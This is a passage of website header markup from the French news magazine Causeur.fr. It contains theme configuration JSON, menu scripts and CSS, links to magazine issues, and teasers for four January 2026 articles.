text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6598";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1650";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" class="td-image-wrap " title="Khmers rouges: la mort en masse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Rithy-Panh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rithy-panh-quartier-des-fantomes-321884"  rel="bookmark" title="Khmers rouges: la mort en masse">Khmers rouges: la mort en masse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" class="td-image-wrap " title="Mal persistant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/sound-of-falling-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-echos-du-passe-film-321866"  rel="bookmark" title="Mal persistant">Mal persistant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" class="td-image-wrap " title="Le sexisme c’est tabou, on en viendra tous à bout!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Berangere-Couillard-HCE-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-sexisme-cest-tabou-on-en-viendra-tous-a-bout-321799"  rel="bookmark" title="Le sexisme c’est tabou, on en viendra tous à bout!">Le sexisme c’est tabou, on en viendra tous à bout!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" class="td-image-wrap " title="Douglas Murray: se battre à l’israélienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/douglas-murray-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/douglas-murray-les-democraties-et-la-mort-israel-321794"  rel="bookmark" title="Douglas Murray: se battre à l’israélienne">Douglas Murray: se battre à l’israélienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 